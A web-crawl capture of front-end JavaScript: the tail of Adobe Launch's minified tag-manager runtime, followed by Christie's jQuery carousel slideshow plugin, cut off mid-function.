")),e):o(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},oe="undefined"!=typeof window&&window.Promise||void 0!==o&&o.Promise,se=oe,ce=function(e,t,n){return function(r,a,i,o){return o.then((function(){var o,s=r.delayNext;return new se((function(t,n){var a=e(r,i,[i]);if(!s)return t();var c=r.timeout,u=new se((function(e,t){o=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));se.race([a,u]).then(t,n)})).catch((function(e){return clearTimeout(o),e=t(e),n(r,a,e),se.reject(e)})).then((function(){clearTimeout(o)}))}))}},ue=oe,le=function(e,t,n,r,a){return function(i,o,s,c){return c.then((function(){var c;return new ue((function(t,n){var r=e(i,s,[s]),a=i.timeout,o=new ue((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+a/1e3+" seconds to complete. "))}),a)}));ue.race([r,o]).then(t,n)})).catch((function(e){return clearTimeout(c),e=t(e),r(i,o,e),ue.reject(e)})).then((function(e){if(clearTimeout(c),!n(i,e))return a(i,o),ue.reject()}))}))}},de=oe.resolve(),fe=function(e,t,n){return function(r,a){return r.conditions&&r.conditions.forEach((function(t){de=e(t,r,a,de)})),r.actions&&r.actions.forEach((function(e){de=t(e,r,a,de)})),de=(de=de.then((function(){n(r)}))).catch((function(){}))}},me=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},pe=function(e,t,n,r){return function(a,i){var o;if(a.conditions)for(var s=0;s<a.conditions.length;s++){o=a.conditions[s];try{var c=e(o,i,[i]);if(me(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(o,c))return n(o,a),!1}catch(e){return r(o,a,e),!1}}return!0}},ge=function(e,t){return function(n,r){e(n,r)&&t(n,r)}},he=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},ve=function(e){return function(t){var n=t.rule,r=t.event,a=e.getModuleDefinition(r.modulePath).name;return{$type:e.getModuleExtensionName(r.modulePath)+"."+a,$rule:{id:n.id,name:n.name}}}},be=function(e,t,n,r,a,i){return function(o,s){var c=s.rule,u=s.event;u.settings=u.settings||{};try{var l=a(s);t(u,null,[function(t){var r=n(l,t);o((function(){e(r,c)}))}])}catch(e){i.error(r(u,c,e))}}},ye=function(e,t,n,r){return function(a,i,o){var s=t(a);n.error(e(s,i.name,o)),r("ruleActionFailed",{rule:i,action:a})}},_e=function(e,t,n,r){return function(a,i,o){var s=t(a);n.error(e(s,i.name,o)),r("ruleConditionFailed",{rule:i,condition:a})}},Ce=function(e,t,n){return function(r,a){var i=e(r);t.log('Condition "'+i+'" for rule "'+a.name+'" was not met.'),n("ruleConditionFailed",{rule:a,condition:r})}},Pe=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},je=function(e,t,n){return function(r,a){var i;if(r.actions)for(var o=0;o<r.actions.length;o++){i=r.actions[o];try{e(i,a,[a])}catch(e){return void t(i,r,e)}}n(r)}},Se=function(e,t,n,r){return function(a,i){r("ruleTriggered",{rule:i}),e?n(i,a):t(i,a)}},Ae=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},Ee=function(e,t){return t&&!e.negate||!t&&e.negate},Oe=[],xe=!1,we=function(e){xe?e():Oe.push(e)},ke=function(e,t,n){e(t).forEach((function(e){n(we,e)})),xe=!0,Oe.forEach((function(e){e()})),Oe=[]},Te=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Ie={};Object.defineProperty(Ie,"__esModule",{value:!0}),Ie.isPlainObject=n;var De,Re=w,Ne=c,{isPlainObject:Ve}=Ie,Le=function(e,t){return Ve(t=t||{})?t=Ne({},t,e):Ne(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Re.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Me=function(e,t){return function(n,r){var a=e[n];if(a){var i=a.modules;if(i)for(var o=Object.keys(i),s=0;s<o.length;s++){var c=o[s],u=i[c];if(u.shared&&u.name===r)return t.getModuleExports(c)}}}},Fe=function(e,t){return function(){return t?e(t):{}}},Be=function(e,t,n){return function(r){if(n){var a=r.split(".");a.splice(a.length-1||1,0,"min"),r=a.join(".")}return e(t)+r}},qe=".js",Ue=function(e){return e.substr(0,e.lastIndexOf("/"))},He=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},Ge=function(e,t){He(t,qe)||(t+=qe);var n=t.split("/"),r=Ue(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?r.length&&r.pop():r.push(e))})),r.join("/")},Qe={exports:{}};De=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function a(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},a.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var o=JSON.stringify(n);/^[\{\[]/.test(o)&&(n=o)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in i)i[c]&&(s+="; "+c,!0!==i[c]&&(s+="="+i[c].split(";")[0]));return document.cookie=t+"="+n+s}}function o(e,n){if("undefined"!=typeof document){for(var a={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var s=i[o].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=t(s[0]);if(c=(r.read||r)(c,u)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(a[u]=c,e===u)break}catch(e){}}return e?a[e]:a}}return a.set=i,a.get=function(e){return o(e,!1)},a.getJSON=function(e){return o(e,!0)},a.remove=function(t,n){i(t,"",e(n,{expires:-1}))},a.defaults={},a.withConverter=n,a}return n((function(){}))},Qe.exports=De();var We=Qe.exports,Ye={get:We.get,set:We.set,remove:We.remove},$e=oe,ze=function(e,t){return new $e((function(n,r){t.onload=function(){n(t)},t.onerror=function(){r(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),r=new URLSearchParams(n),a=r.keys();do{var i=a.next(),o=i.value;if(o){var s=r.getAll(o);1===s.length?t[o]=s[0]:t[o]=s}}while(!1===i.done);return t},Ke=function(e){var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(r){var a=e[r];"string"==typeof e[r]?a=a.replace(/ /g,t):["object","undefined"].includes(typeof a)&&!Array.isArray(a)&&(a=""),Array.isArray(a)?a.forEach((function(e){n.append(r,e)})):n.append(r,a)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Xe="@adobe/reactor-",Ze={cookie:Ye,document:s,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=ze(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":c,promise:oe,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return Ke(e)}},window:u},et=function(e){return function(t){if(0===t.indexOf(Xe)){var n=t.substr(Xe.length),r=Ze[n];if(r)return r}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Me,nt=Fe,rt=Be,at=w,it=Ge,ot=et,st=function(e,t,n,r,a,i,o){var s=e.extensions,c=e.buildInfo,u=e.environment,l=e.property.settings;if(s){var d=tt(s,t);Object.keys(s).forEach((function(f){var m=s[f],p=m.settings;Array.isArray(m.filePaths)&&(p=i(p,m.filePaths));var g=nt(r,p);if(m.modules){var h=at.createPrefixedLogger(m.displayName),v=rt(o,m.hostedLibFilesBaseUrl,c.minified),b={buildInfo:c,environment:u,property:{name:e.property.name,id:e.property.id},getDataElementValue:a,getExtensionSettings:g,getHostedLibFileUrl:v,getSharedModule:d,logger:h,propertySettings:l,replaceTokens:r,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(m.modules).forEach((function(e){var n=m.modules[e],r=ot((function(n){var r=it(e,n);return t.getModuleExports(r)}));t.registerModule(e,n,f,r,b)}))}})),t.hydrateCache()}return t},ct=Ye,ut=w,lt=function(e,t,n,r,a){var i=ut.createPrefixedLogger("Custom Script");e.track=function(e){ut.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(ut.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=r,e.setVar=a,e.setCookie=function(e,t,n){var r="",a={};n&&(r=", { expires: "+n+" }",a.expires=n);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+r+").";ut.deprecation(i),ct.set(e,t,a)},e.readCookie=function(e){return ut.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){ut.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=n;var o=!1;Object.defineProperty(e,"_container",{get:function(){return o||(ut.warn("_satellite._container may change at any time and should only be used for debugging."),o=!0),t}})},{isPlainObject:dt}=Ie,ft=s,mt=c,pt=d,gt=f,ht=p,vt=h,bt=G,yt=$,_t=z,Ct=Z,Pt=ne,jt=ae,St=ie,At=ce,Et=le,Ot=fe,xt=pe,wt=ge,kt=he,Tt=ve,It=be,Dt=ye,Rt=_e,Nt=Ce,Vt=Pe,Lt=je,Mt=Se,Ft=Ae,Bt=Ee,qt=ke,Ut=Te,Ht=Le,Gt=I,Qt=st,Wt=lt,Yt=function(e,t){return function(n,r,a){return e&&dt(n)&&Object.keys(n).length&&Array.isArray(r)&&r.length?(r.forEach((function(e){Boolean(null!=a&&/^core\/.*actions.*\/customCode\.js$/.test(a))&&"source"===e&&!n.isExternal||i(e.split("."),n,t)})),n):n}},$t=w,zt=window._satellite;if(zt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=zt.container;delete zt.container;var Kt=mt({},Jt.buildInfo);Object.defineProperty(Kt,"environment",{get:function(){return $t.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=Kt;var Xt,Zt=ht(Gt("localStorage"),$t),en="";ft.currentScript&&ft.currentScript.getAttribute("src")&&(en=ft.currentScript.getAttribute("src"));try{Xt=pt(en,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw $t.warn("Please review the following error:"),e}var tn,nn=Yt(Xt.isDynamicEnforced,Xt.decorateWithDynamicHost),rn=Ct(),an=Jt.property.settings.undefinedVarsReturnEmpty,on=Jt.property.settings.ruleComponentSequencingEnabled,sn=Jt.dataElements||{},cn=function(e){return sn[e]},un=function(){return tn.apply(null,arguments)},ln=bt(rn,cn,un,an,nn),dn={},fn=St(dn),mn=_t(dn,cn),pn=yt(dn,cn,ln);tn=jt(mn,pn,an),Wt(zt,Jt,Zt.setDebugEnabled,pn,fn),Qt(Jt,rn,Zt,tn,ln,nn,Xt.decorateWithDynamicHost);var gn=Pt(zt),hn=vt(rn,tn,nn),vn=kt(rn),bn=Nt(vn,$t,gn),yn=Rt(Ft,vn,$t,gn),_n=Dt(Ft,vn,$t,gn),Cn=Vt($t,gn),Pn=It(Mt(on,wt(xt(hn,Bt,bn,yn),Lt(hn,_n,Cn)),Ot(Et(hn,Ut,Bt,yn,bn),At(hn,Ut,_n),Cn),gn),hn,Ht,Ft,Tt(rn),$t);qt(gt,Jt.rules||[],Pn)}return e(zt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/mspl20/mslp-carousel-slideshow.js?date=20240327101433
body_size: 5145
content:
(function ($) {
    var pluginName = "mslpslideshow";

    var _isMobile = ((navigator.userAgent.match(/iPhone/i) != null) || (navigator.userAgent.match(/iPad/i) != null) || (navigator.userAgent.match(/Android/i) != null)),
		_isChrome = /Safari/i.test(navigator.userAgent) && /Chrome/i.test(navigator.userAgent),
		_timeout, transformProperty, transitionProperty, _classes,
		_videoWrapper = _imageWrapper = _element = '', _viewportWidth = 0, _localCount = 1, _videoArr = [];

    var defaultOptions = {
        _className: '',
        _numberOfVideos: 0,
        _slideCount: 0,
        _slideCounter: 1,
        _liLength: 0,
        _liHeight: 0,
        _liWidth: 0,
        _innerHeight: 0,
		_dataCounter: 0,
		_ssContainerLength: 0,
    };

    var _getProperty = function (name) {
        var prefixes = ['webkit', 'Moz', 'O', 'ms', '']
                              , testStyle = document.createElement('div').style;

        for (var i = 0; i < prefixes.length; ++i) {
            if (testStyle[prefixes[i] + name] !== undefined) {
                return prefixes[i] + name;
            }
        }
        return;
    };

    var _setTransition = function (element, bool) {
        if (!_isChrome && !bool) {
            element.css(transitionProperty, 'all 0.001s');
        }
        else {
            element.css(transitionProperty, '');
        }

        if (bool) {
            element.css(transitionProperty, 'all 0.5s linear 0s');
        }
    };

    var _setTransform = function (element, delta, bool, options) {
        if (bool) {
            element.css(transformProperty, 'translate3d(' + ((options._liWidth * delta) * -1) + 'px, 0px, 0px)');
        }
        else {
            element.css(transformProperty, 'translate3d(' + delta + 'px, 0px, 0px)');
        }
    };

	var _getVideoArray = function (element) { // push iframe into an array and remove
		element.find('> li').each(function(){
			_videoArr.push( $(this).find('iframe') );
			$(this).find('iframe').remove();
		});
	};
	
    var _videoList = function ($this, element, options) {
        var len = 0, count = 0;

        if ($('.module.video-list').length > 0) {
            len = $('.module.video-list').find('tr').length;

            if (_isMobile && _viewportWidth < 768) {
                $('.module.video-list').find('.table-grid').addClass('x-table-grid').removeClass('table-grid');
            }

            $('.module.video-list').find('tr').each(function (index) {
                if (options._numberOfVideos != 0) {
                    if (index > (options._numberOfVideos / 2) - 1) {
                        $(this).hide();
                    }
                }
            });

            $('.module.video-list table tbody tr td').each(function (index) {
                var _height = $(this).find('.body-text').height(),
                    _lineHeight = parseInt($(this).find('.body-text').css('line-height'));

                $(this).attr('data-id', index);

                if (!_isMobile && _viewportWidth >= 960) {
                    if (_height == _lineHeight) {
                        $(this).find('.body-text').css('margin-top', '20px');
                    }
                    else if (_height == _lineHeight * 2) {
                        $(this).find('.body-text').css('margin-top', '7px');
                    }
                }
				else if (!_isMobile && _viewportWidth < 960) {
					if (_height == _lineHeight) {
                        $(this).find('.body-text').css('margin-top', '7px');
                    }
                    else if (_height == _lineHeight * 2) {
                        $(this).find('.body-text').css('margin-top', '0');
                    }
				}

                if (index == 0) {
                    $(this).addClass('active');
                }
            });

            $('.module.video-list').find('tr').on('click', 'td', function (event) {
                $('td.active').removeClass('active');
                $(this).addClass('active');

                if ($(this).hasClass('active')) {
                    options._slideCounter = parseInt($(this).attr('data-id'));

					element.find('> li.active').find('iframe').remove();
                    element.find('> li.active').removeClass('active');
                    element.find('> li').eq(parseInt($(this).attr('data-id'))).addClass('active');

                    //console.log(element.find('> li.active').find('iframe'));
					//$('.slideshow.video').find('> div > ul > li.active').find('iframe').remove();
                    $this.find('.gallery-button-next.' + options._className).trigger('click');
                }

                $('html,body').animate({
                    scrollTop: $('.video-wrapper').offset().top - 50
                }, 500);
            });

            $('.module.video-list').on('click', '.see-all', function (event) {
                event.preventDefault();

                $(this).find('span').toggle();

                $('.module.video-list').find('tr').each(function (index) {
                    if (index > (options._numberOfVideos / 2) - 1) {
                        $(this).toggle('slow');
                    }
                });
                return false;
            });
        }
    };

    var _createNavigation = function ($this, element, options) {
		var _html = '<div class="slideshow-buttons-container ' + options._className + '">';
		_html += '<button class="gallery-button gallery-button-previous ' + options._className + '"><div></div></button>';
		_html += '<button class="gallery-button gallery-button-next ' + options._className + '"><div></div></button>';
			
        /*if (!_isMobile && _viewportWidth >= 768) {
            var _html = '<div class="slideshow-buttons-container ' + options._className + '">';
            _html += '<button class="gallery-button gallery-button-previous ' + options._className + '"><div></div></button>';
            _html += '<button class="gallery-button gallery-button-next ' + options._className + '"><div></div></button>';
        }
        else if (_isMobile && _viewportWidth >= 768) {
            var _html = '<div class="slideshow-buttons-container ' + options._className + '">';
            _html += '<button class="gallery-button gallery-button-previous ' + options._className + '"><div></div></button>';
            _html += '<button class="gallery-button gallery-button-next ' + options._className + '"><div></div></button>';
        }
        else {
            var _html = '<div class="slideshow-buttons-container ' + options._className + '">';
            _html += '<button class="x-gallery-button gallery-button-previous ' + options._className + '"><div></div></button>';
            _html += '<button class="x-gallery-button gallery-button-next ' + options._className + '"><div></div></button>';
        }*/

        _html += '</div>';
		
		$this.prepend(_html);
		$('.slideshow-container').find('> .slideshow-buttons-container').addClass('hidden-xs');

		if (_videoWrapper.length > 0 && options._className == 'video') {
			$(_html).insertBefore($(_slideshow));
			$('.slideshow-inner.video').find('.slideshow-buttons-container').addClass('visible-xs x-mobile');
			$('.slideshow-inner.video').find('.slideshow-buttons-container').find('button').addClass('x-gallery-button').removeClass('gallery-button');
		}

		if (_imageWrapper.length > 0 && options._className == 'image') {
			$(_html).insertBefore($(_slideshow));
			$('.slideshow-inner.image').find('.slideshow-buttons-container').addClass('visible-xs x-mobile');
			$('.slideshow-inner.image').find('.slideshow-buttons-container').find('button').addClass('x-gallery-button').removeClass('gallery-button');
		}

        if (!_isMobile && _viewportWidth >= 768) {
            $this.find('.slideshow-buttons-container.hidden-xs').css('top', $(_slideshow).position().top + 120);
        }
        else if (_isMobile && _viewportWidth >= 768) {
            $this.find('.slideshow-buttons-container.hidden-xs').css('top', $(_slideshow).position().top + 120);
        }

        $this.on('click', '.gallery-button-next.' + options._className, function (event) {
            event.preventDefault();
            event.stopImmediatePropagation();

            _applyAnimation('next', $this, element, options);
        });

        $this.on('click', '.gallery-button-previous.' + options._className, function (event) {
            event.preventDefault();
            event.stopImmediatePropagation();

            _applyAnimation('prev', $this, element, options);
        });

        $(_slideshow).on('swipeleft', function (event) {
            event.preventDefault();
            $this.find('.gallery-button-next.' + options._className).trigger('click');
        });
        $(_slideshow).on('swiperight', function (event) {
            event.preventDefault();
            $this.find('.gallery-button-previous.' + options._className).trigger('click');
        });
    };

    var _createCounter = function (options) {
        var _counter = 1;
        var _html = '<div class="slide-show count-container ' + options._className + _localCount + '"><span class="counter"></span>/<span class="total-count"></span></div>';

		$(_slideshow).find('>div:eq(0)').prepend(_html);
		$(_slideshow).find('>div:eq(0)').find('> .count-container').addClass('hidden-xs');
		
		$(_html).insertBefore($(_slideshow));
		$(_slideshow).parent().find('> .count-container').addClass('visible-xs');
		
       /*if (!_isMobile && _viewportWidth >= 768) {
            $(_slideshow).find('>div:eq(0)').prepend(_html);
        }
        else if (_isMobile && _viewportWidth >= 768) {
            $(_slideshow).find('>div:eq(0)').prepend(_html);
        }
        else {
            $(_html).insertBefore($(_slideshow));
        }*/
		
		if(options._ssContainerLength > 1) {
			$('.slide-show.count-container.' + options._className + _localCount + ' > .total-count').html(options._dataCounter);
			$('.slide-show.count-container.' + options._className + _localCount + ' > .counter').html(_counter);
		}
		else {
			$('.slide-show.count-container.' + options._className + _localCount + ' > .total-count').html(options._dataCounter);
			$('.slide-show.count-container.' + options._className + _localCount + ' > .counter').html(_counter);		
		}
		
		if(_localCount <= options._ssContainerLength) {
			_localCount++;
		}
		else {
			_localCount = 1;
		}
    };

    var _assignAttribute = function ($this, element, options) {
        if (options._liLength > 1) {
            _createNavigation($this, element, options);
            _createCounter(options);
            element.find('> li:eq(1)').addClass('active').show();
        }
        else {
            element.removeAttr('style');
            element.find('> li').addClass('single active');
        }
       
        if (_viewportWidth < 768) {
            element.find('> li').css('width', _viewportWidth);

            if (_imageWrapper.length > 0 && options._className == 'image') {
                element.find('> li').find('.content').each(function () {
                    if ($(this).parent().find('.visual-preview.visual-image').find('.button-wrapper').length > 0) {
                        $(this).parent().find('.visual-preview.visual-image').find('.button-wrapper').clone(true).appendTo($(this).parent());
                        $(this).parent().find('.visual-preview.visual-image').find('.button-wrapper').first().remove();
                    }

                    $(this).find('.subsection').next().andSelf().wrapAll('<div class="lot-dropdown"></div>');
                    $(this).find('.lot-dropdown').hide();
					$(this).find('.lot-trigger').show();
					$(this).find('.pAboutLot').show();
					$(this).find('.content-footer').hide();

                    $(this).find('> .lot-trigger').on('click', function (event) {
                        event.preventDefault();
                        if (!$(this).hasClass('active')) {
                            $(this).addClass('active');
                            $('.lot-dropdown').addClass('active').show();
                            $(this).parent().parent().parent().parent().css('height', element.find('> li.active > .visual-container').height()-40); 
                           /* $(this).parent().parent().parent().parent().css('height', element.find('> li.active > .visual-container').height() + 250); //CCPS-488_Sandesh Jaitly_24Jul2020*/
                            
                            $('.image-wrapper').css('height', element.find('> li.active > .visual-container').height() - 50);
                            $('.slideshow-inner.image').css('height', element.find('> li.active > .visual-container').height() + 190);
                            /*$('.slideshow-inner.image').css('height', element.find('> li.active > .visual-container').height() + 250); //CCPS-488_Sandesh Jaitly_24Jul2020*/
                        }
                        else {
                            $(this).removeClass('active');
                            $('.lot-dropdown').removeClass('active').hide();
                            $(this).parent().parent().parent().parent().css('height', 'auto');
                            $('.image-wrapper').css('height', element.find('> li.active').height() + 30); 
                            $('.slideshow-inner.image').css('height', element.find('> li.active').height() + 275);
                            /*$('.slideshow-inner.image').css('height', options._innerHeight); //CCPS-488_Sandesh Jaitly_24Jul2020*/
                        }
                    });
                });
            }
		}

		if (_imageWrapper.length > 0 && options._className == 'image') {
		    element.find('> li').find('.content').each(function() {
		        if ($(this).parent().find('.visual-preview.visual-image').find('.button-wrapper:empty')) {
		            $(this).parent().find('.visual-preview.visual-image').find('.button-wrapper').hide();
		        }

		    });
		}

		if (options._className == 'video') { // appending video iframe to the active node, on load
		    element.find('> li.active').find('.visual-preview.visual-video').append(_videoArr[0]);
		}
};

    var _assignHeight = function ($this, element, options) {
        if (!_isMobile && _viewportWidth >= 768) {
            if (_videoWrapper.length > 0 && options._className == 'video') {
                element.css('height', 'auto');
                $('.video-wrapper').removeAttr('style');
                $this.find('.slideshow-inner.video').removeAttr('style');

                element.find('> li.active').css('height', element.find('> li.active').height() + 1);
                element.css('height', element.find('> li.active').height() + 1);
                $('.video-wrapper').css('height', element.find('> li.active').height() + 1);
                $this.find('.slideshow-inner.video').css('height', element.find('> li.active').height() + parseInt($this.find('.slideshow-buttons-container.' + options._className).css('top')));
            }

            if (_imageWrapper.length > 0 && options._className == 'image') {
                $this.find('.slideshow-inner.image').removeAttr('style');

                element.find('> li.active').css('height', element.find('> li.active').height() + 1);
                $this.find('.slideshow-inner.image').css('height', (element.find('> li.active').height() + parseInt($this.find('.slideshow-buttons-container.' + options._className).css('top'))) - 40);
            }
        }
        else if (_isMobile && _viewportWidth >= 768) {
            if (_videoWrapper.length > 0 && options._className == 'video') {
                $('.video-wrapper').removeAttr('style');
                $this.find('.slideshow-inner.video').removeAttr('style');
                
                element.find('> li.active').css('height', element.find('> li.active').height() + 1);
                element.css('height', element.find('> li.active').height() + 1);
                $('.video-wrapper').css('height', element.find('> li.active').height() + 1);
                $this.find('.slideshow-inner.video').css('height', element.find('> li.active').height() + parseInt($this.find('.slideshow-buttons-container.' + options._className).css('top')));
            }

            if (_imageWrapper.length > 0 && options._className == 'image') {
                element.css('height', 'auto');
                $this.find('.slideshow-inner.image').removeAttr('style');

                element.find('> li.active').css('height', element.find('> li.active').height() + 10);
                element.css('height', element.find('> li.active').height());
				element.parent().css('height', element.find('> li.active').height());
                $this.find('.slideshow-inner.image').css('height', (element.find('> li.active').height() + parseInt($this.find('.slideshow-buttons-container.' + options._className).css('top'))) - 40);
            }
        }
        else {
            if (_videoWrapper.length > 0 && options._className == 'video') {
                element.find('> li').css('height', 'auto');
                element.css('height', 'auto');
                $('.video-wrapper').removeAttr('style');

                element.find('> li.active').css('height', element.find('> li.active').height() + 1);
                element.css('height', element.find('> li.active').height() + 1);
				element.parent().css('height', element.find('> li.active').height());
                $('.video-wrapper').css('height', element.find('> li.active').height() + 60);
            }

            if (_imageWrapper.length > 0 && options._className == 'image') {
                element.find('> li.active').css('height', element.find('> li.active > .visual-container').height() - 40);
                $this.find('.image-wrapper').css('height', element.find('> li.active > .visual-container').height());
                $this.find('.slideshow-inner.image').css('height', (element.find('> li.active > .visual-container').height() + 195));
                options._innerHeight = $('.slideshow-inner.image').height();
            }
        }
    };

    var _assignHeightOnLoad = function (options) {
        var element = '';

        if (!_isMobile && _viewportWidth >= 768) {

            if ($('.slideshow-container.video').length == 1 && $('.slideshow.video').find('ul > li').length > 1) {
                element = $('.slideshow-container.video').find('.slideshow.video').find('> div > ul');
                element.find('> li.active').css('height', element.find('> li.active').height() + 1);
                element.css('height', element.find('> li.active').height() + 1);
                $('.video-wrapper').css('height', element.find('> li.active').height() + 1);
                $('.slideshow-inner.video').css('height', element.find('> li.active').height() + parseInt($('.slideshow-buttons-container.video').css('top')));
            }

            if ($('.slideshow-container.image').length == 1 && $('.slideshow.image').find('ul > li').length > 1) {
                element = $('.slideshow-container.image').find('.slideshow.image').find('> div > ul');
                element.find('> li.active').css('height', element.find('> li.active').height() + 1);
                $('.slideshow-inner.image').css('height', (element.find('> li.active').height() + parseInt($('.slideshow-buttons-container.image').css('top'))) - 40);
            }
            if (_imageWrapper.length > 0 && options._className == 'image') {
                element = $('.slideshow-container.image').find('.slideshow.image').find('> div > ul');
				var _visualContainer = element.find('> li.active').find('> .visual-container');
				var _height = (_visualContainer.children()[0].clientHeight > _visualContainer.children()[1].clientHeight ? _visualContainer.children()[0].clientHeight : _visualContainer.children()[1].clientHeight);
                element.find('> li.active').css('height', _height);
                $('.slideshow-inner.image').css('height', (_height + 140)); 
            }
        }
        else if (_isMobile && _viewportWidth >= 768) {
            if ($('.slideshow-container.video').length == 1 && $('.slideshow.video').find('ul > li').length > 1) {
                element = $('.slideshow-container.video').find('.slideshow.video').find('> div > ul');
                element.find('> li.active').css('height', element.find('> li.active').height() + 1);
                element.css('height', element.find('> li.active').height() + 1);
                $('.video-wrapper').css('height', element.find('> li.active').height() + 1);
                $('.slideshow-inner.video').css('height', element.find('> li.active').height() + parseInt($('.slideshow-buttons-container.video').css('top')));
            }

            if ($('.slideshow-container.image').length == 1 && $('.slideshow.image').find('ul > li').length > 1) {
                element = $('.slideshow-container.image').find('.slideshow.image').find('> div > ul');
				var _visualContainer = element.find('> li.active').find('> .visual-container');
				var _height = (_visualContainer.children()[0].clientHeight > _visualContainer.children()[1].clientHeight ? _visualContainer.children()[0].clientHeight : _visualContainer.children()[1].clientHeight);
                element.find('> li.active').css('height', (_height - 100));
                $('.slideshow-inner.image').css('height', (_height - 100));
            }
            if (_imageWrapper.length > 0 && options._className == 'image') {
                element = $('.slideshow-container.image').find('.slideshow.image').find('> div > ul');
				var _visualContainer = element.find('> li.active').find('> .visual-container');
				var _height = (_visualContainer.children()[0].clientHeight > _visualContainer.children()[1].clientHeight ? _visualContainer.children()[0].clientHeight : _visualContainer.children()[1].clientHeight);
                element.find('> li.active').css('height', _height);
                $('.slideshow-inner.image').css('height', (_height + 150)); //ipad
            }
        }
        else {
            if ($('.slideshow-container.video').length == 1 && $('.slideshow.video').find('ul > li').length > 1) {
                element = $('.slideshow-container.video').find('.slideshow.video').find('> div > ul');
                element.find('> li.active').css('height', element.find('> li.active').height() + 1);
                element.css('height', element.find('> li.active').height() + 1);
                $('.video-wrapper').css('height', element.find('> li.active').height() + 60);
            }

            if ($('.slideshow-container.image').length == 1 && $('.slideshow.image').find('ul > li').length > 1) {
                element = $('.slideshow-container.image').find('.slideshow.image').find('> div > ul');
                $('.slideshow-container.image').find('.slideshow-inner.image').css('height', (element.find('> li.active > .visual-container').height() + 250));
                options._innerHeight = $('.slideshow-inner.image').height();
            }

            if (_imageWrapper.length > 0 && options._className == 'image') {
                element = $('.slideshow-container.image').find('.slideshow.image').find('> div > ul');
				var _visualContainer = element.find('> li.active').find('> .visual-container');
				var _height = (_visualContainer.children()[0].clientHeight > _visualContainer.children()[1].clientHeight ? _visualContainer.children()[0].clientHeight : _visualContainer.children()[1].clientHeight);             
                element.find('> li.active').css('height', element.find('> li.active > .visual-container').height() - 40);
                $('.slideshow-inner.image').css('height', element.find('> li.active > .visual-container').height() + 245);  
                $('.image-wrapper').css('height', element.find('> li.active').height() + 30); 
               /* element.find('> li.active').css('height', (_height + 20));
                $('.slideshow-inner.image').css('height', (_height + 255));*/
             }

        }
    };

	var _assignWidth = function () {
        var element = '', _currIndex = _width = _length = 0;

		if ($('.slideshow-container.video').length == 1) {
            element = $('.slideshow-container.video').find('.slideshow.video').find('> div > ul');
            _currIndex = element.find('> li.active').index();

            if (!_isMobile && _viewportWidth >= 768) {
                _width = $('.slideshow-container.video').find('.slideshow.video').width();
            }
            else if (_isMobile && _viewportWidth >= 768 && _viewportWidth <= 1279) {
                _width = $('.slideshow-container.video').find('.slideshow.video').width();
            }
            else {
                _width = _viewportWidth;
            }
